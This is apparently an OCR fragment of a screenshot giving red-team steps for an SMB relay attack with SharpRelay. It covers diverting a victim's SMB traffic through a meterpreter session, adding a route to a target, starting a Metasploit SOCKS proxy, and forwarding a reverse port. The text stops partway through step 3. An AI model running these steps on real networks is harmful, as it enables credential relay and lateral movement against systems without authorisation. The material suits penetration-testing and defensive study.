
https://github.com/pkb1s/SharpRelay
Divert incoming SMB traffic from Victim to Attacker's local 
445 port through an elevated meterpreter session and relay 
it to Target via MSF SOCKS server.
1. Add a static route to the Target through the 1st 
meterpreter session:
meterpreter > route add 192.168.1.11/32 1
2. Start MSF SOCKS server:
msf > use auxiliary/server/socks_proxy
msf auxiliary(server/socks_proxy) > set SRVHOST 127
msf auxiliary(server/socks_proxy) > run -j
3. Forward a reverse port 8445 on Victim to local port 445 